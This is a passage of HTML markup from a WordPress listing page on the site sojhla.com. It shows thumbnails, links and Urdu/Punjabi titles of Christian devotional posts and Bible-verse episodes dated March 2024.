                            <a href="https://sojhla.com/%db%b2%db%b5%db%b3%db%b4-%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%ad%d9%90%d8%b2%d9%82%db%8c-%d8%a7%db%8c%d9%84/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/ezekiel34-25-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/ezekiel34-25-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/ezekiel34-25-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/ezekiel34-25-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/ezekiel34-25.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%db%b2%db%b5%db%b3%db%b4-%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%ad%d9%90%d8%b2%d9%82%db%8c-%d8%a7%db%8c%d9%84/">(۲۵:۳۴) سونڑے رب دا کلام | حِزقی ایل</a></h4>
                            <span class="date">مارچ 18, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%da%a9%d9%84%d8%a7%d9%85-%d8%af%db%8c-%d8%b3%da%86%d8%a7%d8%a6%db%8c-%d8%ad%d8%b5%db%81-4-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b3/"><img loading="lazy" width="640" height="336" src="https://sojhla.com/wp-content/uploads/2024/02/KDS-h4-3-1024x537.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/KDS-h4-3-1024x537.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/KDS-h4-3-300x157.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/KDS-h4-3-768x403.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/KDS-h4-3.jpg 1381w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%da%a9%d9%84%d8%a7%d9%85-%d8%af%db%8c-%d8%b3%da%86%d8%a7%d8%a6%db%8c-%d8%ad%d8%b5%db%81-4-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b3/">کلام دی سچائی | حصہ 4 | قسط</a></h4>
                            <span class="date">مارچ 18, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%db%81%d9%86%db%8c-%da%af%d8%a7%d9%84-%d9%85%db%81%d8%a7%da%91-%d9%be%d9%8f%d9%86%d9%88%da%ba-%d9%be%d8%b7%d8%b1%d8%b3/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/03/truelove-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/03/truelove-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/03/truelove-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/03/truelove-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/03/truelove.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%db%81%d9%86%db%8c-%da%af%d8%a7%d9%84-%d9%85%db%81%d8%a7%da%91-%d9%be%d9%8f%d9%86%d9%88%da%ba-%d9%be%d8%b7%d8%b1%d8%b3/">سوہنی گال مہاڑ | پُنوں پطرس</a></h4>
                            <span class="date">مارچ 18, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%db%b2%db%b4%db%b3-%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%8c%d8%b3%d8%b9%db%8c%d8%a7%db%81/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/yesiah43-2-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/yesiah43-2-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/yesiah43-2-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/yesiah43-2-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/yesiah43-2.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%db%b2%db%b4%db%b3-%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%8c%d8%b3%d8%b9%db%8c%d8%a7%db%81/">(۲:۴۳) سونڑے رب دا کلام | یسعیاہ</a></h4>
                            <span class="date">مارچ 18, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/wadyian-da-khazana-80/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/WDK80-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/WDK80-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/WDK80-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/WDK80-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/WDK80.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-80/">دل سوزی کے ساتھ دُعا | قسط نمبر</a></h4>
                            <span class="date">مارچ 18, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%da%a9%d9%84%d8%a7%d9%85-%d8%af%db%8c-%d8%b3%da%86%d8%a7%d8%a6%db%8c-%d8%ad%d8%b5%db%81-4-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b2/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/KDS-h4-1-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/KDS-h4-1-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/KDS-h4-1-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/KDS-h4-1-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/KDS-h4-1.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%da%a9%d9%84%d8%a7%d9%85-%d8%af%db%8c-%d8%b3%da%86%d8%a7%d8%a6%db%8c-%d8%ad%d8%b5%db%81-4-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b2/">کلام دی سچائی | حصہ 4 | قسط</a></h4>
                            <span class="date">مارچ 18, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%da%a9%d9%84%d8%a7%d9%85-%d8%af%db%8c-%d8%b3%da%86%d8%a7%d8%a6%db%8c-%d8%ad%d8%b5%db%81-4-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b1/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/KDS-h4-2-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/KDS-h4-2-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/KDS-h4-2-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/KDS-h4-2-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/KDS-h4-2.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%da%a9%d9%84%d8%a7%d9%85-%d8%af%db%8c-%d8%b3%da%86%d8%a7%d8%a6%db%8c-%d8%ad%d8%b5%db%81-4-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b1/">کلام دی سچائی | حصہ 4 | قسط</a></h4>
                            <span class="date">مارچ 18, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%db%b3%db%b3%db%b7-%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%b2%d8%a8%d9%88%d8%b1/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/zaboor37-3-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/zaboor37-3-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/zaboor37-3-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/zaboor37-3-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/zaboor37-3.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%db%b3%db%b3%db%b7-%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%b2%d8%a8%d9%88%d8%b1/">(۳:۳۷) سونڑے رب دا کلام | زبور</a></h4>
                            <span class="date">مارچ 18, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%db%81%d9%86%db%8c-%da%af%d8%a7%d9%84-%d9%85%db%81%d8%a7%da%91-%da%a9%db%8c%d9%88%d9%84-%d8%af%d8%a7%d8%b3/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/03/temptation-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/03/temptation-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/03/temptation-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/03/temptation-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/03/temptation.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%db%81%d9%86%db%8c-%da%af%d8%a7%d9%84-%d9%85%db%81%d8%a7%da%91-%da%a9%db%8c%d9%88%d9%84-%d8%af%d8%a7%d8%b3/">سوہنی گال مہاڑ | کیول داس</a></h4>
                            <span class="date">مارچ 18, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%db%b1%db%b8%db%b1%db%b7-%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%8c%d8%b4%d9%88%d8%b9/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/yeshu17-18-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/yeshu17-18-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/yeshu17-18-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/yeshu17-18-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/yeshu17-18.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%db%b1%db%b8%db%b1%db%b7-%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%8c%d8%b4%d9%88%d8%b9/">(۱۸:۱۷) سونڑے رب دا کلام | یشوع</a></h4>
                            <span class="date">مارچ 18, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/wadyian-da-khazana-79/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/WDK79-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/WDK79-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/WDK79-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/WDK79-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/WDK79.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-79/">تم سب مجھے چھوڑ جاو گے | قسط</a></h4>
                            <span class="date">مارچ 18, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%db%b1%db%b6%db%b3%db%b3-%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%8c%d8%b3%d8%b9%db%8c%d8%a7%db%81/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/yesiah33-16-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/yesiah33-16-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/yesiah33-16-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/yesiah33-16-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/yesiah33-16.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%db%b1%db%b6%db%b3%db%b3-%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%8c%d8%b3%d8%b9%db%8c%d8%a7%db%81/">(۱۶:۳۳) سونڑے رب دا کلام | یسعیاہ</a></h4>
                            <span class="date">مارچ 18, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%db%81%d9%86%db%8c-%da%af%d8%a7%d9%84-%d9%85%db%81%d8%a7%da%91-%d9%85%d8%ad%d8%a8%d8%aa/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/03/love1-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/03/love1-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/03/love1-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/03/love1-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/03/love1.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%db%81%d9%86%db%8c-%da%af%d8%a7%d9%84-%d9%85%db%81%d8%a7%da%91-%d9%85%d8%ad%d8%a8%d8%aa/">سوہنی گال مہاڑ | محبت</a></h4>
                            <span class="date">مارچ 18, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/wadyian-da-khazana-88-2/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/WDK78-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/WDK78-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/WDK78-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/WDK78-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/WDK78.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-88-2/">محبوب | قسط نمبر ۷۸</a></h4>
                            <span class="date">مارچ 18, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%b2%d8%a8%d9%88%d8%b1-%db%b8%db%b1%db%b6/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/zaboor16-8-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/zaboor16-8-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/zaboor16-8-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/zaboor16-8-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/zaboor16-8.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%b2%d8%a8%d9%88%d8%b1-%db%b8%db%b1%db%b6/">سونڑے رب دا کلام | زبور (۸:۱۶)</a></h4>
                            <span class="date">مارچ 18, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%8c%d8%b3%d8%b9%db%8c%d8%a7%db%81-%db%b1%db%b5%db%b3%db%b0/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/yesiah30-15-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/yesiah30-15-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/yesiah30-15-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/yesiah30-15-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/yesiah30-15.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%8c%d8%b3%d8%b9%db%8c%d8%a7%db%81-%db%b1%db%b5%db%b3%db%b0/">سونڑے رب دا کلام | یسعیاہ (۱۵:۳۰)</a></h4>
                            <span class="date">مارچ 18, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%da%a9%d9%84%d8%a7%d9%85-%d8%af%db%8c-%d8%b3%da%86%d8%a7%d8%a6%db%8c-%d8%ad%d8%b5%db%81-3-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b1%db%b2/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/KDS-h3-12-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/KDS-h3-12-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/KDS-h3-12-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/KDS-h3-12-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/KDS-h3-12.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%da%a9%d9%84%d8%a7%d9%85-%d8%af%db%8c-%d8%b3%da%86%d8%a7%d8%a6%db%8c-%d8%ad%d8%b5%db%81-3-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b1%db%b2/">کلام دی سچائی | حصہ 3 | قسط</a></h4>
                            <span class="date">مارچ 18, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%db%81%d9%86%db%8c-%da%af%d8%a7%d9%84-%d9%85%db%81%d8%a7%da%91-%d8%ae%d8%b1%d9%88%d8%ac-%db%b2%db%b0-%db%b1%db%94%db%b2/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/03/exodus-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/03/exodus-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/03/exodus-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/03/exodus-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/03/exodus.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%db%81%d9%86%db%8c-%da%af%d8%a7%d9%84-%d9%85%db%81%d8%a7%da%91-%d8%ae%d8%b1%d9%88%d8%ac-%db%b2%db%b0-%db%b1%db%94%db%b2/">سوہنی گال مہاڑ | خروج (۲۰ : ۱۔۲)</a></h4>
                            <span class="date">مارچ 18, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/wadyian-da-khazana-77/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/WDK77-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/WDK77-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/WDK77-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/WDK77-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/WDK77.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-77/">مظبوط ایمان | قسط نمبر ۷۷</a></h4>
                            <span class="date">مارچ 18, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%85%d8%aa%db%8c-%db%b2%db%b3%db%b2%db%b6/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/matti26-23-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/matti26-23-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/matti26-23-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/matti26-23-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/matti26-23.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%85%d8%aa%db%8c-%db%b2%db%b3%db%b2%db%b6/">سونڑے رب دا کلام | متی (۲۳:۲۶)</a></h4>
                            <span class="date">مارچ 18, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/wadyian-da-khazana-76/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/WDK76-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/WDK76-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/WDK76-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/WDK76-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/WDK76.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-76/">ایمان دار | قسط نمبر ۷۶</a></h4>
                            <span class="date">مارچ 18, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%b2%d8%a8%d9%88%d8%b1-%db%b5%db%b1%db%b2%db%b6/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/zaboor126-5-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/zaboor126-5-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/zaboor126-5-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/zaboor126-5-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/zaboor126-5.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%b2%d8%a8%d9%88%d8%b1-%db%b5%db%b1%db%b2%db%b6/">سونڑے رب دا کلام | زبور (۵:۱۲۶)</a></h4>
                            <span class="date">مارچ 18, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%da%a9%d9%84%d8%a7%d9%85-%d8%af%db%8c-%d8%b3%da%86%d8%a7%d8%a6%db%8c-%d8%ad%d8%b5%db%81-3-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b1%db%b1/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/KDS-h3-11-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/KDS-h3-11-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/KDS-h3-11-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/KDS-h3-11-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/KDS-h3-11.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%da%a9%d9%84%d8%a7%d9%85-%d8%af%db%8c-%d8%b3%da%86%d8%a7%d8%a6%db%8c-%d8%ad%d8%b5%db%81-3-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b1%db%b1/">کلام دی سچائی | حصہ 3 | قسط</a></h4>
                            <span class="date">مارچ 15, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
